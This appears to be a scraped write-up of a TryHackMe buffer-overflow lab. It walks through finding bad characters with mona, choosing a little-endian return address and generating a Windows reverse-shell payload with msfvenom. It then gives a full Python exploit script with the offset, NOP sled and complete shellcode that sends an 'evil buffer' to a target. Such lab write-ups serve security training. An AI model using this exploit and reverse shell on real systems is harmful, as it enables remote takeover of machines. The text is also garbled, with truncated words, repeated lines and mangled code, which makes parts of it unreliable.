 Take note of the ESP address because we will be using the values in this p in future steps. Copy the string generator from the buffer overflow room.


 Drop the new generated string into the payload variable in the exploit.py. position



 This generated string has already removed the \x00 so we need to remove the .bin with mona.
!mona bytearray -b “\x00”
Ensure the .exe is running and kick off exploit.py. Now compare the .bin t loaded payload with mona.
 that from
to the
For some reason, the mona compare command isn’t working in Tryhackm an email notifying them that this is an issue,

 So I’m attempting to find bad characters manually:

Elimination process: “REMOVE THE 0A & 0D characters”
***Buffer should not include 00, 0A or 0D otherwise it will be truncated
I took away 07:
 me, I sent
You can see that 08 has returned
07 08 2E 2F a0 a1
0A 0D 0A 0D 0A 0D
X. x. x
Are the bad characters I found
We got the bad chars already so let’s generate a new bytearray in mona wi updated bad chars we found.
 !mona bytearray -b “\x00\x07\x2e\xa0”
Also, I need to update the payload variable with a new generated bad char my modified script like this:
from __future__ import print_functionlistRem = “\\x07\\x2e\\xa0”.split(“\ for x in range(1, 256): if “{:02x}”.format(x) not in listRem: print(“\\x” + “{:02x}”.format(x), end=”) print()
So I re ran the bad characters until I found Unmodified”. Which indicates more badchars exist. Next I’ll find the jump point command:
ith
 rs using \x”)
\
that no
Next I’m going to update the retn variable with the new address and must written backward (since the system is little-endian).
\xaf\x11\x50\x62
I’m going to create a payload:
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT ‘\x00\x07\x2e\xa0’ EXITFUNC=thread -f python -v payload
Final code should look like this: import socket
ip = “10.10.247.55” port = 1337
prefix = “OVERFLOW1 ” offset = 1978 overflow = “A” * offset retn = “\xaf\x11\x50\x62” padding = “\x90″ * 16 payload = b””
payload += b”\xda\xdb\xbb\x73\xb7\xa4\xf8\xd9\x74\x24\xf4\x5a” payload += b”\x33\xc9\xb1\x52\x31\x5a\x17\x83\xc2\x04\x03\x29″ payload += b”\xa4\x46\x0d\x31\x22\x04\xee\xc9\xb3\x69\x66\x2c” payload += b”\x82\xa9\x1c\x25\xb5\x19\x56\x6b\x3a\xd1\x3a\x9f” payload += b”\xc9\x97\x92\x90\x7a\x1d\xc5\x9f\x7b\x0e\x35\xbe” payload += b”\xff\x4d\x6a\x60\xc1\x9d\x7f\x61\x06\xc3\x72\x33″ payload += b”\xdf\x8f\x21\xa3\x54\xc5\xf9\x48\x26\xcb\x79\xad” payload += b”\xff\xea\xa8\x60\x8b\xb4\x6a\x83\x58\xcd\x22\x9b” payload += b”\xbd\xe8\xfd\x10\x75\x86\xff\xf0\x47\x67\x53\x3d” payload += b”\x68\x9a\xad\x7a\x4f\x45\xd8\x72\xb3\xf8\xdb\x41″ be
T> -b
payload += b”\x68\x9a\xad\x7a\x4f\x45\xd8\x72\xb3\xf8\xdb\x41″ payload += b”\xc9\x26\x69\x51\x69\xac\xc9\xbd\x8b\x61\x8f\x36″ payload += b”\x87\xce\xdb\x10\x84\xd1\x08\x2b\xb0\x5a\xaf\xfb” payload += b”\x30\x18\x94\xdf\x19\xfa\xb5\x46\xc4\xad\xca\x98″ payload += b”\xa7\x12\x6f\xd3\x4a\x46\x02\xbe\x02\xab\x2f\x40″ payload += b”\xd3\xa3\x38\x33\xe1\x6c\x93\xdb\x49\xe4\x3d\x1c” payload += b”\xad\xdf\xfa\xb2\x50\xe0\xfa\x9b\x96\xb4\xaa\xb3″ payload += b”\x3f\xb5\x20\x43\xbf\x60\xe6\x13\x6f\xdb\x47\xc3″ payload += b”\xcf\x8b\x2f\x09\xc0\xf4\x50\x32\x0a\x9d\xfb\xc9″ payload += b”\xdd\xa8\xf9\xe4\xf5\xc5\xff\x06\x17\x4a\x89\xe0″ payload += b”\x7d\x62\xdf\xbb\xe9\x1b\x7a\x37\x8b\xe4\x50\x32″ payload += b”\x8b\x6f\x57\xc3\x42\x98\x12\xd7\x33\x68\x69\x85″ payload += b”\x92\x77\x47\xa1\x79\xe5\x0c\x31\xf7\x16\x9b\x66″ payload += b”\x50\xe8\xd2\xe2\x4c\x53\x4d\x10\x8d\x05\xb6\x90″ payload += b”\x4a\xf6\x39\x19\x1e\x42\x1e\x09\xe6\x4b\x1a\x7d” payload += b”\xb6\x1d\xf4\x2b\x70\xf4\xb6\x85\x2a\xab\x10\x41″ payload += b”\xaa\x87\xa2\x17\xb3\xcd\x54\xf7\x02\xb8\x20\x08″ payload += b”\xaa\x2c\xa5\x71\xd6\xcc\x4a\xa8\x52\xec\xa8\x78″ payload += b”\xaf\x85\x74\xe9\x12\xc8\x86\xc4\x51\xf5\x04\xec” payload += b”\x29\x02\x14\x85\x2c\x4e\x92\x76\x5d\xdf\x77\x78″ payload += b”\xf2\xe0\x5d” postfix = “” buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port)) print(“Sending evil buffer…”) s.send(buffer + “\r\n”) print(“Done!”) except: print(“Could not connect.”)
print(“Could not connect.”)
